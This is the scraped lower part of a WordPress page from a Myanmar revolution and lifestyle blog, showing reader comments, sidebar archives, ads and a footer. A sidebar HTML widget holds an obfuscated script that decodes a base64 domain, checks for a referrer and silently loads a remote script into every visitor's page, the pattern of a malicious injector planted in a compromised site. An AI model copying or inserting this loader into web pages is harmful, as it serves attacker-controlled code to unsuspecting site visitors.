			<article id="div-comment-944" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/05ec98ca8ff80776cd435ebcc126260f?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/05ec98ca8ff80776cd435ebcc126260f?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Wall_E</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-944"><time datetime="2022-04-21T18:10:56+07:00">April 21, 2022 at 6:10 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>He was always wearing a Blue Shirt.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-932" class="comment even thread-even depth-1">
			<article id="div-comment-932" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bec1ec1630effa558265226327fc0a20?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bec1ec1630effa558265226327fc0a20?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://click4tanintharyi.com" class="url" rel="ugc external nofollow">Chue</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-932"><time datetime="2022-04-21T15:07:03+07:00">April 21, 2022 at 3:07 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>💪💪💪</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-929" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-929" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/82bd65d61a020c28433772b5ca680662?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82bd65d61a020c28433772b5ca680662?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Hillary</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-929"><time datetime="2022-04-21T14:41:15+07:00">April 21, 2022 at 2:41 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Great articles. Thanks for sharing</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-926" class="comment even thread-even depth-1">
			<article id="div-comment-926" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo avatar-default' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Anonymous</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-926"><time datetime="2022-04-21T14:33:59+07:00">April 21, 2022 at 2:33 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>အရေးတော်ပုံအောင်နေပြီ</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-922" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-922" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo avatar-default' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Irene</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-922"><time datetime="2022-04-21T12:09:59+07:00">April 21, 2022 at 12:09 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Salute</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-918" class="comment even thread-even depth-1">
			<article id="div-comment-918" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9c2379cd84359251e9f24843b02ae275?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c2379cd84359251e9f24843b02ae275?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Great CHEyeCK🍉</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-918"><time datetime="2022-04-21T09:07:18+07:00">April 21, 2022 at 9:07 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>အတူတူလက်တွဲထားကြမယ်✊✊</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	</div><!-- .comments-area-wrapper -->
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://click4aya.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

												</div><!-- .post-wrapper -->

					</main><!-- #main -->
				</div><!-- #primary -->

				<div id="site-sidebar" class="sidebar-area col-16 col-sm-16 col-md-16 col-lg-5 col-xl-5 col-xxl-5">
	<div id="secondary" class="sidebar widget-area sidebar-widget-area" role="complementary">
		<aside id="block-10" class="widget widget_block">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Categories</h2>



<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><div class="wp-widget-group__inner-blocks">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-11"><a href="https://click4aya.com/?cat=11">Announcement</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://click4aya.com/?cat=13">ARNs Revolutionary Art Program</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://click4aya.com/?cat=16">Articles</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://click4aya.com/?cat=78">Arts</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://click4aya.com/?cat=71">Beauty</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://click4aya.com/?cat=87">Book Review</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://click4aya.com/?cat=70">Business</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://click4aya.com/?cat=15">Cover</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://click4aya.com/?cat=50">Eco environment</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://click4aya.com/?cat=45">Education</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://click4aya.com/?cat=86">Emotional</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://click4aya.com/?cat=26">Entertainment</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://click4aya.com/?cat=61">FIFA World Cup 2022</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://click4aya.com/?cat=69">Food</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://click4aya.com/?cat=65">Fruits</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://click4aya.com/?cat=42">Health</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://click4aya.com/?cat=73">History</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://click4aya.com/?cat=12">Interviews</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://click4aya.com/?cat=75">K-News</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://click4aya.com/?cat=48">Life Skill</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://click4aya.com/?cat=40">Love</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://click4aya.com/?cat=28">Poem Reading</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://click4aya.com/?cat=64">Quiz</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://click4aya.com/?cat=7">QUOTES</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://click4aya.com/?cat=1">Revolution</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://click4aya.com/?cat=14">Revolution Cartoons</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://click4aya.com/?cat=83">Sports</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://click4aya.com/?cat=43">Travel</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://click4aya.com/?cat=17">UPRISING LETTERS</a>
</li>
</ul></div></div>
</div></div></div>
</div></div>
</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://click4aya.com/?p=2632">Are Canned Beans Healthy? Nutrition, Benefits, and Downsides</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://click4aya.com/?p=2627">What is the message of the song &#8220;Imagine&#8221; by John Lennon brainly?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://click4aya.com/?p=2623">What is the mean of Wind of Change ?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://click4aya.com/?p=2619">The Key Vitamin That Prevents Dementia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://click4aya.com/?p=2615">Coffee May Help Protect Against AFib, Challenging Advice to Avoid It</a></li>
</ul></div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://click4aya.com/?m=202512'>December 2025</a></li>
	<li><a href='https://click4aya.com/?m=202511'>November 2025</a></li>
	<li><a href='https://click4aya.com/?m=202510'>October 2025</a></li>
	<li><a href='https://click4aya.com/?m=202509'>September 2025</a></li>
	<li><a href='https://click4aya.com/?m=202508'>August 2025</a></li>
	<li><a href='https://click4aya.com/?m=202507'>July 2025</a></li>
	<li><a href='https://click4aya.com/?m=202506'>June 2025</a></li>
	<li><a href='https://click4aya.com/?m=202505'>May 2025</a></li>
	<li><a href='https://click4aya.com/?m=202504'>April 2025</a></li>
	<li><a href='https://click4aya.com/?m=202503'>March 2025</a></li>
	<li><a href='https://click4aya.com/?m=202502'>February 2025</a></li>
	<li><a href='https://click4aya.com/?m=202501'>January 2025</a></li>
	<li><a href='https://click4aya.com/?m=202412'>December 2024</a></li>
	<li><a href='https://click4aya.com/?m=202411'>November 2024</a></li>
	<li><a href='https://click4aya.com/?m=202410'>October 2024</a></li>
	<li><a href='https://click4aya.com/?m=202409'>September 2024</a></li>
	<li><a href='https://click4aya.com/?m=202408'>August 2024</a></li>
	<li><a href='https://click4aya.com/?m=202407'>July 2024</a></li>
	<li><a href='https://click4aya.com/?m=202406'>June 2024</a></li>
	<li><a href='https://click4aya.com/?m=202405'>May 2024</a></li>
	<li><a href='https://click4aya.com/?m=202404'>April 2024</a></li>
	<li><a href='https://click4aya.com/?m=202403'>March 2024</a></li>
	<li><a href='https://click4aya.com/?m=202402'>February 2024</a></li>
	<li><a href='https://click4aya.com/?m=202401'>January 2024</a></li>
	<li><a href='https://click4aya.com/?m=202312'>December 2023</a></li>
	<li><a href='https://click4aya.com/?m=202311'>November 2023</a></li>
	<li><a href='https://click4aya.com/?m=202310'>October 2023</a></li>
	<li><a href='https://click4aya.com/?m=202309'>September 2023</a></li>
	<li><a href='https://click4aya.com/?m=202308'>August 2023</a></li>
	<li><a href='https://click4aya.com/?m=202307'>July 2023</a></li>
	<li><a href='https://click4aya.com/?m=202306'>June 2023</a></li>
	<li><a href='https://click4aya.com/?m=202305'>May 2023</a></li>
	<li><a href='https://click4aya.com/?m=202304'>April 2023</a></li>
	<li><a href='https://click4aya.com/?m=202303'>March 2023</a></li>
	<li><a href='https://click4aya.com/?m=202302'>February 2023</a></li>
	<li><a href='https://click4aya.com/?m=202301'>January 2023</a></li>
	<li><a href='https://click4aya.com/?m=202212'>December 2022</a></li>
	<li><a href='https://click4aya.com/?m=202211'>November 2022</a></li>
	<li><a href='https://click4aya.com/?m=202210'>October 2022</a></li>
	<li><a href='https://click4aya.com/?m=202209'>September 2022</a></li>
	<li><a href='https://click4aya.com/?m=202208'>August 2022</a></li>
	<li><a href='https://click4aya.com/?m=202207'>July 2022</a></li>
	<li><a href='https://click4aya.com/?m=202206'>June 2022</a></li>
	<li><a href='https://click4aya.com/?m=202205'>May 2022</a></li>
	<li><a href='https://click4aya.com/?m=202204'>April 2022</a></li>
	<li><a href='https://click4aya.com/?m=202203'>March 2022</a></li>
</ul></div></div>
</aside><aside id="block-18" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4932464880658554"
     crossorigin="anonymous"></script>
<!-- DAds -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4932464880658554"
     data-ad-slot="5961996208"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="block-24" class="widget widget_block"></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .site-content-inside -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">

			<div class="row">
				<div class="col">
					<div class="credits-wrapper">
						<div class="credits credits-blog">Copyright © 2022 click4aya. All Rights Reserved.
</div><div class="credits credits-designer">Amphibious Theme by <a href="https://templatepocket.com" title="TemplatePocket">TemplatePocket</a> <span>&sdot;</span> Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a></div>					</div><!-- .credits -->
				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->

<div class="overlay-effect"></div><!-- .overlay-effect -->

<script type='text/javascript' src='https://click4aya.com/wp-content/themes/amphibious/js/enquire.js?ver=2.1.6' id='enquire-js'></script>
<script type='text/javascript' src='https://click4aya.com/wp-content/themes/amphibious/js/fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://click4aya.com/wp-content/themes/amphibious/js/hover-intent.js?ver=r7' id='hover-intent-js'></script>
<script type='text/javascript' src='https://click4aya.com/wp-content/themes/amphibious/js/superfish.js?ver=1.7.10' id='superfish-js'></script>
<script type='text/javascript' src='https://click4aya.com/wp-content/themes/amphibious/js/custom.js?ver=1.0' id='amphibious-custom-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="smGk425M4-p0zfXdOIxqTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768690743270');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f9be.svg
body_size: 497
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><circle fill="#66757F" cx="8.553" cy="29.973" r="4.478"/><path fill="#CCD6DD" d="M10.482 34.451c5.29 2 17 1 20-1s5.658-4.054 5-8c-1-6-9-7-14-6-4.903.981-9 4-10 6-.632 1.265 0 3 0 5 0 3-1.936 3.646-1 4z"/><path fill="#99AAB5" d="M30.482 33.451c3-2 5.658-4.054 5-8l-.005-.02c-2.609 1.493-6.824 3.435-12.309 4.37-4.599.784-8.938.861-11.692.798-.064 2.869-1.913 3.505-.994 3.852 5.29 2 17 1 20-1z"/><circle fill="#66757F" cx="8.489" cy="9.789" r="2.42"/><path fill="#99AAB5" d="M2.495 31.311c-3.926-5.609-1.447-12.69.586-17.247 1.559-3.495 3.025-4.696 3.025-4.696l4.557 2.033s-1.724 4.645-1.192 8.237c.561 3.786 1.227 6.976-.596 10.341s-5.399 2.734-6.38 1.332z"/><path fill="#CCD6DD" d="M7.952 10.192l2.711 1.21s-1.724 4.645-1.192 8.237c.561 3.786 1.227 6.976-.596 10.341-.754 1.392-1.808 2.1-2.855 2.353-4.436-9.786 1.932-22.141 1.932-22.141z"/><path fill="#99AAB5" d="M6.316 8.176C6.737 5.792 10.172.254 11.364.464s6.94 2.454 7.922 3.856-1.052 5.959-2.244 5.749c-1.192-.21-.771-2.594-.771-2.594s.21-1.192-1.192-.21l-2.804 1.963c-1.402.982-5.959-1.052-5.959-1.052z"/><path fill="#99AAB5" d="M6.316 8.176c-.981-1.402-.35-4.978-.14-6.169.21-1.192 2.594-.771 2.173 1.613-.42 2.383.771 2.594.771 2.594L6.316 8.176z"/><path fill="#CCD6DD" d="M6.316 8.176C6.737 5.792 10.172.254 11.364.464s6.94 2.454 7.922 3.856c-5.749-2.244-7.782 2.313-8.192 5.174-1.886-.027-4.778-1.318-4.778-1.318z"/></svg>